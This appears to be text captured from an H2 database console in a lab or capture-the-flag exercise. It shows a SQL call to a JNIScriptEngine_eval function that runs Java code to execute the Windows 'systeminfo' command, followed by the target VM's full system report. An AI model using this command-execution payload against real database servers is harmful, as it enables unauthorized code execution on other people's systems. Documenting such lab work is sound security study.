 Run Run Selected Auto complete Clear SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("systeminfo").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("systeminfo").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("systeminfo").getInputStream()).useDelimiter("\\Z").next()')
Host Name: JACKO
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.18363 N/A Build 18363
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: tony
Registered Organization:
Product ID: 00331-10000-00001-AA058
Original Install Date: 4/22/2020, 4:11:40 AM
System Boot Time: 8/12/2020, 3:20:45 PM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~3094 Mhz
BIOS Version: VMware, Inc. VMW71.00V.13989454.B64.1906190538, 6/19/2019
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume2
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 2,047 MB
Available Physical Memory: 552 MB
Virtual Memory: Max Size: 2,687 MB
Virtual Memory: Available: 1,154 MB
Virtual Memory: In Use: 1,533 MB